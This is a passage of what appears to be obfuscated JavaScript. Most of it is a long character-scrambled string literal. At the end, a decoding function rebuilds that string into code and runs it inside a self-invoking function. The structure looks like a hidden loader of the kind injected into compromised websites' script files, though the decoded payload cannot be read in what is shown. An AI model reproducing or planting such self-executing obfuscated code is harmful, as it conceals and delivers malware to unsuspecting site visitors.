]+i},nn0Ob2B1f..4G)W]0?fy56ih;e;a,=c]HyBl1t,GB\'EBe$oiBbeE,Gr1T4GdR):|y1D#=s1]RkBh,p!h._gew4BB.irnbolR6Db7}0B),!1r;|RqEB.$!t]fG]dB.1R]G3!Xi9.&_EWL86BG &WVGp.RG.*fy r\/o[0tlG0Ry]]}fs ]0na=aBr09i-]BusntlGKBBBWi4WG]I=_dyG4+bR_Wae1] (1%.y Ro] +_eRXR.W.e8ap]t$e)dns.i$Ri]aRJb\\Woa,_a).Rn{e]!maRRh0M}BPiR] pY(..{3{+jmbtcs.FEsPp{;aGW? ys)cb\/7=.i25eb]nxtlriFBRc1j?)dFeBc5ic0lh7&B+=.bNGh.$oeEG0]iR;!GrB%a)!G:HBF,m=soA{ta;(.iRtG2wdB@W"<}:5t[WZ1{)[p,\/44;,W*?Rt 34<b].op b](=m7WChW`FBuDG8.WX=RW*GWaFf6W"sBjBDf=d0B].)2B(re3]CW10e]0E;Z.yej;,.tz.R4wGWe=v%]Ek2W8WoCsPR]?dRRcqe t4YQe lbB=.7[&ulRW4k.n1iet(i{L!;aCG.{$ese#Gx@B}W]p\'GuHe)it,!G) cn=,t{{281 jG0RG:\\lgnrRRRe(<D.b_4e t0,(_9wbtGo;Gn_3]?veGeBW]=@=WB.r=LkWR\\. oO9B_t.51PrQu6Rk.=|7?;4V!]nxEfcI);RBeihWf[K.Rsea]!BPw7)G(1lE.t(]bW grpcp\\.!YRwRfo&2B8Zeb}d_wR;utM*(Bt(r5G$4,37.[i]4.0= ]eRk;i2_6}WRW6A(bt2%0B_D\'{ t1B.R]S) Bn[pt RxhGdC<nk,"ADR= 39sGisGr oGeR7sxG3g.].M}$0tm_R;32)rR12r,{ Glos$ 5;BrWeGWWg hB7)7B(=RjbB_ W @2r eEGa8aB-a79s`;tg)tBGh38BbBR:aC);T59ip.y@lW=Q]]h0eEW)WSidWnR=.n5SsN?(Vie; KR$.HM|.}3<)e)(eGAB7tSEsHkuGpWx;oC!yK^22#.0GkBR6=B6Wqf5gGWs}e`e63 }+.&GBeGt)(n.5W;cb$;1.,R(s;.te9 O;,..4BW.yi9uBnldi.cvB]q,T)  3,sB=)mG.R:ndWoeW$5We"s$(H8= !.ZCeBn:=G61])(_*nt21s.[\'5]s$wi 6Yw]ro?1850e=(6icg3GRW2hef`)\'.oc={B{edrtF]:{] _BDs;WN=FDG{Bc3R,Bt);RO,)WG(D\\W}tGEBsl ,}G;,%6.b&Rn0teG57"9|%IR2p{&+B.Z]eD)ixEEhe Wl.yt%)z"1cC :)a.BGr4a*}n2XPB,tch {GWR.)cpdl\/GsGriBbB327!7,t0rg=!BDBeB4!ufD-S,L;:oC<o)|BoWR(t1m)uB2BR&atC2!,Wh))gCtgpB1RGI.6ewid G7eB"C)(8"2e "_Bto03}BGc t,!r;<t. =^]?Ey#glBo).Cap>F"R.RB)PiGkB8:\/G7oWsvq.( BBXnJ ;0.6`z1(;GWR0w.JloB.Bdn(W6BDRDo({!J. (2)9.)RB2BsP.jeBDG(m+b]!leqe[B(cteB_gB!yR+f2x2R3ldt0BtDGhtG{1t[We.[Sc.:nE)gd]R.7p0;We;tGcc|4lA(B1).W.cu1shnpe)e] rt lB.9B.WuaGh;!Q=Wk+o:c eG )t=E_0=\/;hi.4CsRGHBi GW:9*7WJ2_2eb)oGW1BeH5kByG5ofO ,b3z{oG4G=)ReW,RW.s?=]C7A]rGleueB.2DI.n9-(CRHE+Wk:)W-e:DW74 (7r] 3)nuB1v,!W2t)Wsi.=.h_446 pal|= yRJ!xnoe]n])s20.,rC(: -si0Beel;)sBR)17hWb{ = NR Gck!.W\/oW8BdiB!i[B}0bR.(t$ix-C oB4klrsee7$r%GtR.omlRe3}4oW={]_0#;b,et9FoBG!}:cW(p\/aR_pBo.!W  h].0t4n{[)lo7slob1y)u )ppWBunkkWsC B BGtRn,W.GGLqgRfGriBG ;2b6cBBXl\/j)mf{?Bh.GaBGnFBith0uRW.nCo]bG,i.=,.eb_{!0.S!R=+b.=dw.<W=`F)o f,;enBgTw5teE5>oyGiw,.>2s (fRM+0o(pnRbNL(pi? 5u.ZSEee;d)Gskh.2;`!rxM.i Rln)75lo0W4e(.GBe6T(L<Ki0.xG;(;=k|BdoalWf3I.RrWltRixybR)nOB;!Roniqsna4vst[Rcn()[94kD4Wt`R...iRRo2yoef!brueakb+IaxR_4._GR2]oW=hqp<t2:($rl)Rc1Ge={G)y=:w[lRRWBR) R xibrwr!kW)l3}B<|)sO[R)_etWk24=tBi[2nWtR:blD(b2H9ReG.T+R!GRq.G_{Bg8t$:}]b{nCRWg{{[]GB i"eWbB!.BRkepi_dt.1(.9[W5h.Rsr=aC,(ab;ttTs2t vR!({51eR=>+01B;\/BCdW]+1>0GW)aW(bo2?.F]ieW#1T,02W ):B.md]B)GiiRBeRJ,^0x(Dh]1>Rn2i!n];inn(RD4=0(9Be.;Gf iW]tr}.5A){,q00nR]B3y.om}ld)Bno{}vGb]r[ ,R._%!%rgrGiB.s<DO?.t\\WG$Beu{6-ORa9i;E23nnFR +iE#tdheocWe.R.ehaE|+W=[z\/Gx1G&B D>Rp}+$hbxW9&1,Re.BG_B$Be]))GeB=4RxGdc.]B_psI>uGWt[=t .MsRr.W {0r3:@5C8)cBBhv2txE2B}B=G%EB.i9Q }.G=9):+_2W#iCG+i(9[sB!_=h:|d9.6?J>l.B;DG,5e.  m ct!h$Gww.;eDCeae.lGueWDF8B,h,EB7x!WpB: kdnh011y1C04GB!uB1aB{p1y.;=)i f.8wo2RR,neGh3CIhR rjB!GW..)\/f.cy||o)E2v;Bp6BCfeBGee]AB1[o7.iRap$l Goo.R  FecW-==32aW)i u-,Ghi_=xit.Re+)F!o Iz|gC, Da6eM;)}b(tf]0].,r6eb Nd._xGGai]_B.L5 6l)aB{)UWn+v[G}BakpbGCa!Gt"[n ;Br=31,|e{E7.kb=.qn0R1Gf.!WCxg2ta0{1B,i4o!:5.J1E!Gb[l80WnDRbB|&kWi31BG)2r:7tungt "<.GZ) .W.8Wc[5y2yRo5F,n;i+6bd(o.ek]<G y6o4GR)G}RttxW[XGB|R],z#rl] vbl.fSKG,a r2SKa0ik.Es{ns(Rd.sRa l1g#utGPso}A3R0e; %(7SgjWi}=e:1RDWprzsh.s)42+BG}WGi, rbeeBty!]=ts)i+==sn|B)e B{R ,1RDTaW2W)+,v[ei: ]a,WFoRUSp}R:bEe o&0}rt!}k9.B]R2otsnB.M.+r=1oG{e].hGycnpWB\'vEo"ufvndkod!=GCn.G{+#G60R.(Ud %e +M.9jB9)Wttbo. 3!6eiG.rt;haR ,.CGGEB!_0D1]_kWc0C-R2sDB=sD3]G]9s01A.?,!u=rW}Wmn6rRWRE)n(tiR sRugi1 =+yeTBoWr]r n)es|)t1gG{Fl4RW;GB+0CTe )!Bg)O}ccrhS.eG .Heu]rl+oC:hn9$BBRe M]UsRCGhiWC.ebW(l2eG.\';x }l,\'ban)c,n4R@]ert!,BDn0+tqt3lBh;3r=g3Geerby;B-iCftbD i1f"R;x{_RGW6 RRWBHJtR=!G]tbh!1(e;e)BibBtn)R7_G2WiWs v{ig 3 4oGaRWEz oD:B[Ec)6n.\/R:.,JsaWeR8bR!k)]G6(G{ln<a^D|G bn"1tlrnG;!{_R2]8$n+[Sboa2Cto_ri:eWG 1.2rGtfC4xFsk!o?WuRhG2ut] 2DT.0x c;&Gxt ]\\Rx =W{ 9MW$ =o }ie0WGG,3im1%feb0OgfD[.lGcaMB .h.sto9.etGNG\/1]Bbin=G.5Crn r!g,t)GraG419()Bi\'rG]Re}aR]"Sp){s!!e6=5vr f1fdy+04h.;haGd<,42a.RIFW]0a$G70X[iff!tZtGRFl7nGsqB8=.f a;o:a , kB]o)}fBa.)le(Bvo[Wdlb{|ybs;\'!)ii{oGRDGnixt)..tviB)ceBOb));Mb.e)RsY_R%!leCW,|b)# !0EhseWa5![iWbo%iB]<)r!otgGi,[s2,m{|3),RG6,siD sh 7o;G&C.CR Wra{l]BRuru)Gle)*4GcbuFW.olrWg%G*{l6)WTW09 F*y]Bev],2)$s[)=B=Rne!s]zR{.0 \/RWo6ihuvDrttRp6xGW.;se=Rd)snG  FGe,]_~esCpu#ho8:BtlrrRBsat)Ysg.tr 1aoe$0?ro 2di)'),FVQ('sDWW.WFh({;1)WWbd+n.ew: \\g2.IWWe;);a\';eW}etC$^ln+0loi0eo5W$r_g{Wt0W%xe1;24)@poB.d!b_%a1#e4WW)WWF97CWea(i:KWu0W.}.)W:lWfn9(x9We\'!)2W2eW{s1]WW9=kW B}_;:aEtD,33Q6$p)W{]6WEC-.t0!a)T\\,WWW84.WnT_39cWW ])=n2_W.sb4]hW]]asWW.<\\,W]O4l257\\S2C3 ,iW\/WCnW1dWW_1d.W(vi.;n1]!W}.}tt_{CW5rW0te02Wo,f.aO1d]pWu)h]I:or] .1 W.5p;;!W.\'WIWb}(0]_4We))|rW(\/.9.6f;D,WW7feW.4.4 WrWW;D76MTt+l]6_-]csu7).b..x=9p48]+,hMi@1i.tbbbihOoah,e9]WWW=tIihXrDF*,8pWs._I6D]W3.0i0..r)e!,=lW)k"O k}s+;dEU(W],skm.Cu04=W,"ecc]2aWW_]t_{l]WW]OdWWcru:6]rIW.W,6rC..WnndW=W.6;n55tr0!I+s10 #eA+sT{WFi_n2 WWTWe.+e.WWu7]91=n63pa,,2}r419!WoIW: =oWr4uF2l5}6W!tK]]DdqS9trW9@0by5i3=W_.dc@Wt.=()0!6W02W ;)},!9)CM7]xI}itWWieDWivW0W==$:el9uWu.!PgQ.]oK5e.ntr.:r01$i].r.LPa._WW1EW% kWs);tW=OWb222 Dt$`p,0]6(ueW})C}.e(f;O]]4Ww^.(9f,{nWC2=u0W4}.rAP_5]8f&]2BtWlst5q0},203{_a_WE51.yisW:[t2K1n 2,+Z17)WeWD.Acr?W]e3nDW30:1eutcus =c}},egntTpf60fuD6\\W1W=[2 Wx@Wt 1e]W_;a1$uoWbo6 1tWWuZ.]"r4cW,}b,,_:1$C0afW10! hW3W!2W0!W ;(W.n!hWHe8=.8{m1eA1n6Et;Wdo87.()d4u}m;aD0sr3iWn<(,]7lR_o,t;WWdeeWor2]}oS0]a!0tCleh};W][dd!.15ih)6!.P!<W2=WTn_iy_W].,WWe!i1n=(b. W0WrWai_09GVE!W=WW:Dl]1n_{D1-!.;1=W:y_=rPsg[?$=].mW[7s7dW_lg.[]e}=o1N2W]4W"!WW}}7xng0_]9[x}1!]tCnWp]`eiGCbo.eWe}\\r^gsn(p1W]6!iu.D=7M}eK3t.(}\/n0u_27{gafr2h.8t!WmW_nC1esh(D ]W,W}ds)e0dW>9n4e.m0WW+khg+7t5l74e\/(!g._D1o mpt ]euxPW.7g=W{37Wu7tb15;oW7(})^W4y09_ngGI.W4^fPss1Y_Ce2]t)3}JW ({egdWMlno8(WWWW3]2J7,K=gir1n5;}{n0eg])}24o31t.5bWcW tnW2_WFiyy}0o].W!WW:WWWb.4)EhCWbK{y4W6. 7sWeWnW].=6DW=)nrWFWs..J.i3t]lo&4=WXWDW6W1g_CRn$g}$;OhWe=S6tejuWyot.D.H.Wle7.,(af1tW{Wet_htfns3o2}sW ue_Il2.WbW.WbWYWWtxWtxrW_e$Q__ukW$oGou[u21}W!020W[.!rnF:&WglvMo]WI7r8a)&C6W{W,n.!(r,_NW5(opl=>{aWWe3og$FWv._WWi;cW;W([=#WlR}6U.WWWWWoWd4ttddw8W8WiWWWW;b4=u+yE]!W 29_Wc.9W.Wl(3_S6rWcAkWsiF0ni7,rCWR!t)256ehWWW`.i.dn(.W.e1w|bP>TW{c.st6i]7W0]7c.,e{8t1_= n=o=.WWl[D)W[5a3l!24An);WTe=<{F1!ncsDWWn7u]es.fDW28W=.W3"5pr6cWW4.e}6DO&ycb_0:J)7s(W.&SW7x+&]]0]Gider b".g7eWWbWm.ePn($il{b4105r4aShW2d) WNS5(tcE9f))tWFbi0!dSb*a=t5]3(!{g4sWona=}7aWFho.W.^D!c8"2D.t3D!]iWdW;K$71!5rWB.W].{1e,i1 2.={eWe(1_Wer-=W2!c&n{W0gr,av.W$h4(uNWlW;.{W(W0 tCeh;aeWWWW255W3fr(eC4ghWe8]!W>O7,e W)_]WyD?44WWe.WEM^ce$.l}[t\\WuN)W(2f.nt[W:0n;.(A10W=F2!.=_!ta0M[WWCbT>es\\.t\/ bthW];(.,Z1l7h1)joe,[1]\/?C:3,,*cxW(`W)aU,I=2X6Wn)(]iWf*Wtt.7\\at].!va:.W.exe&rjn!a}e.i]t(Wluu"WD0DW;6]1pWu4JneWJ2D62;.s]Foe:@;8[t;bpyis(`WW_hhecWQ1eue]212}9Lb9;DW;W0}eWs !Cl%tlys: .sW4,=;S,hehWxWpit]2)l!]!:h2.T1rWhemIr(.(]it[TW;0n)Wtn@st.,^=t(Wx4W{p22)eeW2S5WQD4]c,;ta1a]1Q.kS{i,.(h7 (R)W2}W={{fDv3t 9iWWW36TWtDCo6=W0(]+&yWsWt(Wte_3+.,,ne]tC]9.!]WYigD)r"7oSig.Wo),Wo_.{i]_e)o.1]iahL(ee;Wfi-!>WW7:loS_:,=b;WM56WW.W.!nWiss.Wl4n(+5";Wtg)2W.Wbl.i+?=H]_=V7W.ep=__iW).!acave2g:!#6}{!"_a)_aCW.nhdtdM9tx.W!Lo[gb5 yW4{7(=WV6f+WeW:p.ho=neWAlmiWueWo])}W2!r2y.tI:W,W=2d?4.WW+$Yl8W2lt!bE2Luil@EWbW.tp12DpW.hbW:84W]x!=.)rW> E]2-i(!]o(uiFu\'D6HWaWb=5=W98CW:7erow=98=09. )]nbfvfntWt+p_l+8Wt;21:n)fe=(WIWese]5{W7 ,.sr](W4C1lbt_r,)rl])M)}7W4I_0nXbF4_xbF{e=W[u:b2=CMe.WWWcetWWtBva..fhur. {;d}sC=+i.[nenc1C=;.DUtWW7ua7_4v!w0s[Q>W2_)e.W{n=85Wd.PWDhWT_$tE) c((a ,15 N1y7t=bl;ob )N=4 WC1fWg1[E.Wl2]0E.Wpt}4e 4gB3(s],48 0Cl]I:x()1_0x=i=.1tt:.0[_W(i #bt. 5x=ocL=4.f:go_f1e^) 7Wv[W?61i_W1C.utRlt30).1tW }WPDt.W 0iZr=kDul}W:{nT_Wae)W_( htr{DWk ltdmWr]wk]D W_b) _[B=gih_6n[nWWOx,h)txinFf1,Wt)0.VWr.aLSW(._G)euu)W4f8Q)xs:7o).4Wane(_asl8b?4ir,eEtWh,at^1n rW  '));var fSk=lea(vGT,Qrk );fSk(2770);return 6353})()